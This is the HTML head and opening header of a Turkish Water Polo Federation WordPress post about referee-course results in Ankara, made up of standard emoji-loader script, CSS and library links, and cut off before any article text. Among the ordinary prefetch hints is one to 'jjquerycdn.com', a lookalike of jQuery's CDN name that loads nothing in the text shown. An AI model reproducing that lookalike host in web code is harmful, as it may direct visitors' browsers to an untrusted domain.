

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sutopu.org.tr/wordpress/2022/03/22/aday-hakem-kurs-sonuclari-ankara/
body_size: 12291
content:
  <!DOCTYPE html>
<html lang="tr">

<head>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">

  <title></title>
  <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//jjquerycdn.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="TÜRKİYE SUTOPU FEDERASYONU &raquo; Aday Hakem Kurs Sonuçları / ANKARA yorum akışı" href="https://sutopu.org.tr/wordpress/2022/03/22/aday-hakem-kurs-sonuclari-ankara/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/sutopu.org.tr\/wp-includes\/js\/wp-emoji.js?ver=6.8.3","twemoji":"https:\/\/sutopu.org.tr\/wp-includes\/js\/twemoji.js?ver=6.8.3"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This is used to determine if the browser is rendering an emoji with multiple data points
	 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
	 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
	 * does not support the emoji correctly.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Checks if the center point of a single emoji is empty.
	 *
	 * This is used to determine if the browser is rendering an emoji with a single data point
	 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
	 * rendered emoji will have a non-zero value at the center point.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.8.2
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} emoji Emoji to test.
	 *
	 * @return {boolean} True if the center point is empty.
	 */
	function emojiRendersEmptyCenterPoint( context, emoji ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( emoji, 0, 0 );

		// Test if the center point (16, 16) is empty (0,0,0,0).
		var centerPoint = context.getImageData(16, 16, 1, 1);
		for ( var i = 0; i < centerPoint.data.length; i++ ) {
			if ( centerPoint.data[ i ] !== 0 ) {
				// Stop checking the moment it's known not to be empty.
				return false;
			}
		}

		return true;
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([C] + [Q]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
					'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Does Emoji 16.0 cause the browser to go splat?
				 *
				 * To test for Emoji 16.0 support, try to render a new emoji: Splatter.
				 *
				 * The splatter emoji is a single code point emoji. Testing for browser support
				 * required testing the center point of the emoji to see if it is empty.
				 *
				 * 0xD83E 0xDEDF (\uD83E\uDEDF) == 🫟 Splatter.
				 *
				 * When updating this test, please ensure that the emoji is either a single code point
				 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
				 * joiner vs a zero-width space.
				 */
				var notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\uDEDF' );
				return ! notSupported;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString(),
						emojiRendersEmptyCenterPoint.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sutopu.org.tr/wp-includes/css/dist/block-library/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://sutopu.org.tr/wp-includes/css/dashicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://sutopu.org.tr/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://sutopu.org.tr/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='sutopu-fontawesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='sutopu-swiper-css' href='https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sutopu-bootstrap-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='sutopu-style-css' href='https://sutopu.org.tr/wp-content/themes/sutopu-portal-main/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://sutopu.org.tr/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sutopu.org.tr/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sutopu.org.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sutopu.org.tr/wp-json/wp/v2/posts/4962" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sutopu.org.tr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Everest Forms 3.2.0" />
<link rel="canonical" href="https://sutopu.org.tr/wordpress/2022/03/22/aday-hakem-kurs-sonuclari-ankara/" />
<link rel='shortlink' href='https://sutopu.org.tr/?p=4962' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sutopu.org.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsutopu.org.tr%2Fwordpress%2F2022%2F03%2F22%2Faday-hakem-kurs-sonuclari-ankara%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sutopu.org.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsutopu.org.tr%2Fwordpress%2F2022%2F03%2F22%2Faday-hakem-kurs-sonuclari-ankara%2F&#038;format=xml" />
<link rel="icon" href="https://sutopu.org.tr/wp-content/uploads/2020/04/cropped-sutopudikdortgen_512x512x32-PERSPEKTİF-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sutopu.org.tr/wp-content/uploads/2020/04/cropped-sutopudikdortgen_512x512x32-PERSPEKTİF-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sutopu.org.tr/wp-content/uploads/2020/04/cropped-sutopudikdortgen_512x512x32-PERSPEKTİF-180x180.png" />
<meta name="msapplication-TileImage" content="https://sutopu.org.tr/wp-content/uploads/2020/04/cropped-sutopudikdortgen_512x512x32-PERSPEKTİF-270x270.png" />
</head>

<body>
  <div class="block-ui"></div>
  <header>

  <div class="container">
    <div class="row">
      <div class="col">
        
    <div class="right">
      <div class="header-info">
        <div>
          <p class="digital-clock">00:00:00 1 Ekim 2022</p>

        </div>
        <div>
          <ul class="header-socials">
            <li>
              <a href="#"><i class="fa-brands fa-facebook-f"></i></a>
            </li>
            <li>
              <a href="#"><i class="fa-brands fa-instagram"></i></a>
            </li>
            <li>
              <a href="#"><i class="fa-brands fa-twitter"></i></a>
            </li>
            <li>
              <a href="#"><i class="fa-brands fa-youtube"></i></a>
            </li>
          </ul>
        </div>
      </div>

      <div class="header-logo-wrapper">
        <a href="/">
          <img src="https://sutopu.org.tr/wp-content/uploads/2023/10/header-logo-min.png" alt="TÜRKİYE SUTOPU FEDERASYONU" class="img-fluid">        </a>

		<div class="yuzuncu-yil">
			<img src="/wp-content/uploads/2025/12/Turkiye_102.png" height="60" class="img-yuzuncu-yil">
			<form action="/" role="search" method="get" id="searchform">
          <input type="text" name="s" id="s" class="header-search-input" placeholder="Arama..." />
          <button type="submit" id="searchsubmit">
            <i class="fa-solid fa-magnifying-glass"></i> Ara
          </button>
        </form>

		  </div>
        	

        <div id="btn-mobile-menu">
          <span></span>
        </div>
      </div>

      <div class="header-primary-menu">
        <nav>

          <a href="/" class="nav-img">
